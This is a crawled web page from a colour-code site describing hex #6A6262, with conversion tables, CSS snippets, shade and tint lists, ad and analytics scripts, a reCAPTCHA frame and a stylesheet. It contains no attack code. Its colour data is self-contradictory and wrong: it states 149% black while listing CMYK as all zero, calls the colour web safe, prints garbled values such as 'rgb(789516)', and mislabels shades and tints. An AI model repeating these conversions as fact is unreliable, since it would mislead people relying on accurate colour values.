

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/106.98.98.html
body_size: 3770
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#6A6262 Hex Color  |  RGB: 106, 98, 98  | #6A6262 Color Codes</title>
<meta name="Description" content="6A6262 Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#6A6262, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>6A6262 Hex Color Code</h1>
<h2>#6A6262 Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#6A6262; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #6A6262 has red green and blue "RGB color" in this proportion of 41.57% red, 38.43% green and 38.43% blue, and the corresponding RGB percentage values are 106, 98, 98. The #6A6262 html color has 0% cyan, 0% magenta, 0% yellow and 149% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #6A6262 can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #6A6262</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #6A6262</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">106, 98, 98</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">41.57%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">38.43%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">38.43%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/106.98.98.gif" alt="#6A6262 CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/106.98.98.jpg" alt="#6A6262 rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/106.98.98.gif" alt="#6A6262 CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/106.98.98.jpg" alt="#6A6262 rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #6A6262</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #6A6262</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:41.57%;"></span>
</div>
<span class="color_chart_3">Red:41.57%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:38.43%;"></span>
</div>
<span class="color_chart_3">Green:38.43%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:38.43%;"></span>
</div>
<span class="color_chart_3">Blue:38.43%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #6A6262</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/6A6262.png" alt="#6A6262 background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 106, 98, 98 Color for html colour code #6A6262</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #6A6262;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #6A6262;color:#000000;">
#6A6262 Border color here
</div>
</div>
<div class="color_action_1">
<h3>#6A6262 bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#6A6262;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#6A6262; color:#000000;">
#6A6262 background color here
</div>
</div>
<div class="color_action_1">
<h3>#6A6262 Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#6A6262"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#6A6262;margin:0px;">
 Text font color is #6A6262</p>
</div>
</div>




<div class="color_action_1">
<h3>#6A6262 color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#6A6262;}
<br>
	.bgcolor {background-color:#6A6262;}
<br>
		.border {border:1px solid #6A6262;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#6A6262 Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#6A6262"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#6A6262" href="#">#6A6262 Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #6A6262</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#0c0c0c;"><a href="/color-code/12.12.12.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0c0c0c  rgb(789516)</span> <font color="blue">#0c0c0c</font></a></li>


<li><a class="color_light_1" style="background-color:#272525;"><a href="/color-code/39.37.37.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#272525  rgb(2565413)</span> <font color="blue">#272525</font></a></li>


<li><a class="color_light_1" style="background-color:#413d3d;"><a href="/color-code/65.61.61.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#413d3d  rgb(4275517)</span> <font color="blue">#413d3d</font></a></li>


<li><a class="color_light_1" style="background-color:#5c5656;"><a href="/color-code/92.86.86.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5c5656  rgb(6051414)</span> <font color="blue">#5c5656</font></a></li>


<li><a class="color_light_1" style="background-color:#766e6e;"><a href="/color-code/118.110.110.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#766e6e  rgb(7761518)</span> <font color="blue">#766e6e</font></a></li>


<li><a class="color_light_1" style="background-color:#918787;"><a href="/color-code/145.135.135.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#918787  rgb(9537415)</span> <font color="blue">#918787</font></a></li>


<li><a class="color_light_1" style="background-color:#a9a1a1;"><a href="/color-code/169.161.161.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#a9a1a1  rgb(11116961)</span> <font color="blue">#a9a1a1</font></a></li>


<li><a class="color_light_1" style="background-color:#c2bcbc;"><a href="/color-code/194.188.188.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#c2bcbc  rgb(12762300)</span> <font color="blue">#c2bcbc</font></a></li>


<li><a class="color_light_1" style="background-color:#dad6d6;"><a href="/color-code/218.214.214.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#dad6d6  rgb(14341846)</span> <font color="blue">#dad6d6</font></a></li>


<li><a class="color_light_1" style="background-color:#f3f1f1;"><a href="/color-code/243.241.241.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f3f1f1  rgb(15987185)</span> <font color="blue">#f3f1f1</font></a></li>


<h2>Color Shades  of #6A6262</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(106,98,98);"><a href="/color-code/106.98.98.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6A6262  rgb(106,98,98)</span> <font color="blue">#6A6262</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(88,73,93);"><a href="/color-code/88.73.93.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#58495D  rgb(88,73,93)</span> <font color="blue">#58495D</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(70,48,88);"><a href="/color-code/70.48.88.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#463058  rgb(70,48,88)</span> <font color="blue">#463058</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(52,23,83);"><a href="/color-code/52.23.83.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#341753  rgb(52,23,83)</span> <font color="blue">#341753</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(34,0,78);"><a href="/color-code/34.0.78.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#22004E  rgb(34,0,78)</span> <font color="blue">#22004E</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(16,0,73);"><a href="/color-code/16.0.73.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#100049  rgb(16,0,73)</span> <font color="blue">#100049</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,68);"><a href="/color-code/0.0.68.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000044  rgb(0,0,68)</span> <font color="blue">#000044</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,63);"><a href="/color-code/0.0.63.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00003F  rgb(0,0,63)</span> <font color="blue">#00003F</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,58);"><a href="/color-code/0.0.58.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00003A  rgb(0,0,58)</span> <font color="blue">#00003A</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,53);"><a href="/color-code/0.0.53.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000035  rgb(0,0,53)</span> <font color="blue">#000035</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,48);"><a href="/color-code/0.0.48.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#000030  rgb(0,0,48)</span> <font color="blue">#000030</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,43);"><a href="/color-code/0.0.43.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00002B  rgb(0,0,43)</span> <font color="blue">#00002B</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #6A6262</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(106,98,98);"><a href="/color-code/106.98.98.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00002B  rgb(106,98,98)</span> <font color="blue">#00002B</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(124,116,116);"><a href="/color-code/124.116.116.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7C7474  rgb(124,116,116)</span> <font color="blue">#7C7474</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(142,134,134);"><a href="/color-code/142.134.134.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8E8686  rgb(142,134,134)</span> <font color="blue">#8E8686</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(160,152,152);"><a href="/color-code/160.152.152.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A09898  rgb(160,152,152)</span> <font color="blue">#A09898</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(178,170,170);"><a href="/color-code/178.170.170.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B2AAAA  rgb(178,170,170)</span> <font color="blue">#B2AAAA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(196,188,188);"><a href="/color-code/196.188.188.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C4BCBC  rgb(196,188,188)</span> <font color="blue">#C4BCBC</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(214,206,206);"><a href="/color-code/214.206.206.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#D6CECE  rgb(214,206,206)</span> <font color="blue">#D6CECE</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(232,224,224);"><a href="/color-code/232.224.224.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#E8E0E0  rgb(232,224,224)</span> <font color="blue">#E8E0E0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(250,242,242);"><a href="/color-code/250.242.242.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FAF2F2  rgb(250,242,242)</span> <font color="blue">#FAF2F2</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZzJSzrmWV7qCec1TrvKWeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768706531204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rgbcolor.xyz/ral/style.css
body_size: 1859
content:
body{font-family:Arial,Helvetica,sans-serif;margin:auto;font-size:14px;}img{border:0}body,h1,h2,.wrap,.color_content,.color_p,.head,.color_web,.footer_b{margin:0 auto;}body,.head,.wrap,.color_content,.color_chart_1,.b2,.b3,.b4,.b5,.b6,.b7,.content{background-color:#fff;}.color_search,.color_p,.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6,.color_css_show,.color_action_1{background-color:#fefdf9;}.head,.wrap,.wrapper,.color_search,.color_content,.color_inf,.color_r,.color_action,.footer,.chart_color,.footer_b{width:890px;}.head{height:100px;}.logo{float:left; width:210px; margin:15px 10px 0px 10px;}.head_title{width:650px; float:left;}.head_title h1{padding:10px 0 0 12px;}.head_title h2{color:#6b6476;padding:10px 0 0 15px;}a{text-decoration:none;}.wrapper,.color_content{float:left;}.color_search,.head{border-bottom:1px solid #d4d4d4;}.color_search{height:70px;padding-left:30px;}.color_search_1{position:relative;float:left;left:132px;top:27px;}.input_1{text-align:center;margin:20px 0 0 100px;text-align:left;font-size:16px;padding:7px 0 7px 30px;color:#aca899;}.color_button{background-color:#f5810a;color:#fff;font-size:16px;font-weight:bold;position:relative;left:-77px;border:none;padding:6px 6px 6px 6px;width:71px;cursor:pointer;}.color_inf{float:left;margin:1px 0 1px 0;}.color_inf h2{padding-left:10px;}.color_inf p{padding:0 10px 0 10px;text-indent:2em;line-height:20px;}.color_r{float:left;margin:12px 30px 0 10px;width:10px;}.color_s{float:left;color:#000;width:300px;text-align:left;padding-right:5px;}.color_p,.color_chart,.color_chart_other,.color_action_1,.color_code_show{box-shadow:0 1px 2px rgba(0,0,0,0.4);}.color_p{float:left;width:325px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;} .color_pp{float:left;width:350px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;}.color_h{width:120px;}.color_x{color:#666;}.color_h,.color_x{float:left;font-weight:bold;font-size:14px;}.chart_color_1{float:left;width:430px;margin:20px 0 10px 10px;}.color_chart,.color_chart_other{float:left;width:410px;border:1px solid #ccc;background-color:#fefdf9;padding:5px 0 20px 10px;margin:10px 0 0 0;}.color_chart_other{line-height:32px;}.color_chart_1{width:280px;height:18px;border:1px solid #000;}.color_chart_2{height:18px;float:left;}.color_chart_1,.color_chart_3{float:left;margin:15px 0 0 10px;}.color_chart_3{width:80px;}.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:5px 0;text-align:center;}.color_schemes_1{margin:10px 0 0 10px;width:140px;}div.color_schemes_b{margin:2px 0 0 5px;}.color_schemes_3{width:345px;margin:10px 0 0 47px;}.color_schemes_6{width:414px;margin:10px 0 0 15px;}.color_schemes_4{width:276px;margin:10px 0 0 50px;}.color_schemes_5{width:210px;margin:10px 0 0 10px;}.color_schemes_b{border:1px solid #ccc;width:60px;height:60px;float:left;display:inline;}.color_schemes_b a{opacity:0;visibility:hidden;}.color_schemes_b a:hover,.color_schemes_b a{width:60px;height:37px;padding:23px 0 0 0;display:block;color:#fff;}.color_schemes_b a:hover{text-decoration:none;opacity:1;}.color_schemes_b span{position:absolute;text-align:left;font-size:12px;padding:2px 4px;margin:-35px 0 0 0;width:100px;font-weight:normal;visibility:hidden;box-shadow:0 0 0 3px rgba(150,150,150,0.2),0px 0 2px rgba(0,0,0,0.3);border:1px solid #d4d4d4;background-color:#fbfbfb;display:block;color:#666;}.color_schemes_b:hover span,.color_schemes_b:hover a{visibility:visible;}.color_schemes_f{margin:2px;width:56px;height:56px;float:left;}.color_code{float:left;padding:0 0 0 10px;width:430px;margin-top:10px;}.color_code h2{margin:0 0 10px 0;}.color_css_show{float:left;width:430px;}.color_css_show h2{text-align:left;padding-left:40px;margin-top:10px;}.color_action_1{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:10px 5px;margin:5px 0 10px 0;}.color_code_show{background-color:#fbfbfb;width:398px;color:#666;border:1px solid #d4d4d4;padding:3px 0;font-size:11px;}.color_code_1,.color_code_2{width:398px;text-align:center;padding:10px 0;margin-top:10px;}.color_action{float:left;margin:10px 0 5px 0;}h3{color:#6b6476;margin:0 0 5px 0;}.footer{clear:left;line-height:24px;border-top:1px solid #d4d4d4;}.footer_1{float:left;width:180px;margin:50px 0;}.footer li{list-style-type:none;}.footer_title{font-weight:bold;padding-bottom:8px;}.footer a{text-decoration:none;color:#6b6476;}a:hover{color:#03F;}.footer_b{text-align:center;color:#6b6476;}.footer_b a{line-height:24px;color:#6b6476;padding:20px 10px 10px 10px;}.footer_b a:hover{color:#03F;}.color_light{width:400px;}.color_light ul{margin:0;padding:0;}.color_light li{width:400px;list-style-type:none;float:left;}.font_1{font-size:14px;color:#6b6476;font-weight:bold;}.font_2{color:#666;}.color_light_t{text-align:left;font-size:14px;color:#6b6476;font-weight:bold;}.color_light_1,.color_light_t{width:280px;height:24px;float:left;}.color_light li:hover span{visibility:visible;}.color_light_2{visibility:hidden;width:300px;height:20px;float:left;margin:0 0 0 -290px;position:relative;top:0;padding-top:4px;}.color_web{width:870px;}.color_web_show{margin-top:5px;width:876px;font-weight:bold;text-align:center;}.color_web p{text-indent:2em;line-height:20px;}.clear{clear:left;clear:both;}.color_model{width:100%;}.color_model p{float:left;width:500px;line-height:22px;}.color_model img{float:left;width:300px;margin:0 10px 0 50px;}.sharp{width:100%;margin:10px 0 10px 0;float:left;margin-right:2%;}.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8{height:1px;font-size:1px;overflow:hidden;display:block;}.b1,.b8{margin:0 5px;}.b2,.b7{margin:0 3px;border-right:2px solid;border-left:2px solid;}.b3,.b6{margin:0 2px;border-right:1px solid;border-left:1px solid;}.b4,.b5{margin:0 1px;border-right:1px solid;border-left:1px solid;height:2px;}.content{border-right:1px solid;border-left:1px solid;overflow:hidden;}.b2,.b3,.b4,.b5,.b6,.b7,.content{border-color:#d4d4d4;}.b1,.b8{background-color:#d4d4d4;}.miniColors-trigger{height:22px;width:22px;background:url(http://www.rgbcolor.us/color-code/trigger.png) center no-repeat;vertical-align:middle;margin:0 .25em;display:inline-block;outline:none;}.miniColors-selector{position:absolute;width:175px;height:150px;background:#FFF;border:solid 1px #BBB;-moz-box-shadow:0 0 6px rgba(0,0,0,.25);-webkit-box-shadow:0 0 6px rgba(0,0,0,.25);box-shadow:0 0 6px rgba(0,0,0,.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:5px;z-index:999999;}.miniColors-selector.black{background:#000;border-color:#000;}.miniColors-colors{position:absolute;top:5px;left:5px;width:150px;height:150px;background:url(http://www.rgbcolor.us/color-code/gradient.png) center no-repeat;cursor:crosshair;}.miniColors-hues{position:absolute;top:5px;left:160px;width:20px;height:150px;background:url(http://www.rgbcolor.us/color-code/rainbow.png) center no-repeat;cursor:crosshair;}.miniColors-colorPicker{position:absolute;width:11px;height:11px;background:url(http://www.rgbcolor.us/color-code/circle.gif) center no-repeat;}.miniColors-huePicker{position:absolute;left:-3px;width:26px;height:3px;background:url(http://www.rgbcolor.us/color-code/line.gif) center no-repeat;}td{ padding:4px 0px;}.tr_w a{ color:#fff; text-decoration:none;} .tr_w u{ color:#fff;} .tr_b a{ color:#000; text-decoration:none;} .tr_b u{ color:#000;}.pagelikes {position:fixed;width:60px;top:15%;left:10px;text-align:center;border:1px solid #d4d4d4;background:#FFF;padding:8px;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.fb-like{margin-left:7px;}